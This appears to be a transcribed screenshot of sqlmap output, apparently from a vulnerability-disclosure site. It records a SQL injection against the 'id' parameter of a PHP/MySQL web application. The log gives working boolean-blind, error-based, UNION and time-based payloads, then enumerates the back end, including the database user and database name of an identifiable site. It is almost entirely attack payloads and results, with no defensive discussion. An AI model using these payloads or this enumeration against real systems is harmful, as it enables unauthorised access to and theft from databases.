 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4 AND 3597=3597&ProductTypeID=4

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=4 AND (SELECT 5675 FROM(SELECT COUNT(*),CONCAT(0x717a777a71,(SEL
ECT (CASE WHEN (5675=5675) THEN 1 ELSE 0 END)),0x7174697971,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&ProductTypeID=4

    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: id=-6064 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a777a71,0
x67547a7a567a71745069,0x7174697971),NULL,NULL,NULL,NULL,NULL,NULL,NULL#&ProductT
ypeID=4

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=4 AND SLEEP(5)&ProductTypeID=4
---
[13:00:55] [INFO] testing MySQL
[13:00:55] [INFO] confirming MySQL
[13:00:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.5.19
back-end DBMS: MySQL >= 5.0.0
[13:00:55] [INFO] fetching current user
current user:    'wwwscient_scient@localhost'
[13:00:55] [INFO] fetching current database
current database:    'wwwscient_scient'
[13:00:55] [INFO] testing if current user is DBA
[13:00:55] [INFO] fetching current user
[13:00:55] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org